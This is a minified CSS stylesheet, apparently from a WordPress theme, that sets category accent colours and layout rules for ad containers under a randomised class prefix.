a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab .uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-7-header{margin-top:25px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}}.uykmqcab.uykmqcab-before-footer{margin-bottom:0}.uykmqcab.uykmqcab-before-footer .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:first-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:20px}.uykmqcab.uykmqcab-before-footer.uykmqcab-column-1 .uykmqcab-container.uykmqcab-type-code:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(3){margin-bottom:14px}.uykmqcab.uykmqcab-ajaxed-related{padding:20px 0;margin-bottom:-15px}.uykmqcab.uykmqcab-post-before-author{margin-bottom:0}.uykmqcab.uykmqcab-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.uykmqcab.uykmqcab-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .uykmqcab,.rtl .bs-sks .bs-sksitemr .uykmqcab{float:right}.ltr .bs-sks .bs-sksitemr .uykmqcab,.rtl .bs-sks .bs-sksiteml .uykmqcab{float:left}.bs-sks .uykmqcab:last-child{margin-bottom:0}.listing-item>.uykmqcab{margin-bottom:0}@media print{.uykmqcab{display:none!important}}